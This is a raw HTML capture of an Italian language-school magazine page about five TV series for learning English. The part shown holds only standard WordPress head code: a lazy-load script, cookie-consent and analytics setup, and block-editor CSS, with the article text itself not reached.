

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/
body_size: 88317
content:
<!DOCTYPE html>
<html lang="it-IT">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="135cc226-ecfb-45ec-a54e-ff2efad0c74a"
								></script>
<style></style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le 5 migliori serie TV per imparare l&#039;inglese divertendoti I MyES</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /></noscript><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2" crossorigin><style id="wpr-usedcss">.store_locator_city{display:none}.store_locator_fax{display:none}.store_locator_distance{display:none}.store_locator_mobile{display:none}.store_locator_website{display:none}.store_locator_email{display:none}.store_locator_description{display:none}.store_locator_excerpt{display:none}.store_locator_show_on_map{display:none!important}.store_locator_loading{background-color:#fff;opacity:.8}.store_locator_loading i{color:#000}.gm-style-iw{max-width:350px!important;width:100%!important;max-height:400px;white-space:nowrap;overflow:auto}button#store_locator_find_stores_button{background-color:#1c2236;color:#fff}#store_locator_find_stores_button{margin-top:0}div#store_locator_search_box{margin-bottom:40px}.store-locator-row{justify-content:center}h3.store_locator_name{font-size:21px}div#store_locator_filter_open_close{display:none}#store_locator_search_box #store_locator_filter{margin:0}i.fas.fa-phone{transform:rotate(90deg)}.gm-style-iw .store_locator_actions a{display:inline-block}.gm-style .gm-style-iw{font-size:15px}p.store_locator_custom.trustpilot{margin:15px auto}p.store_locator_custom.cta a{background-color:#1b2336;color:#fff;padding:10px 20px;border-radius:50px;display:inline-block;font-weight:600}p.store_locator_custom.cta{margin-top:15px}p.store_locator_custom.facebook{display:inline;margin-right:10px}p.store_locator_custom.instagram{display:inline}p.store_locator_custom.facebook img,p.store_locator_custom.instagram img{margin-right:5px}section#form div#store_locator_dragged_button,section#form div#store_locator_sidebar{display:none!important}section#form div#store_locator_main{max-width:100%;flex:0 0 100%}section#form div#store_locator_main div#store_locator_map{height:667px}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sgr-main{transform:scale(.895);transform-origin:0 0;clear:both;padding:10px 0 5px}.grecaptcha-badge{visibility:visible}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background{padding:1.25em 2.375em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) 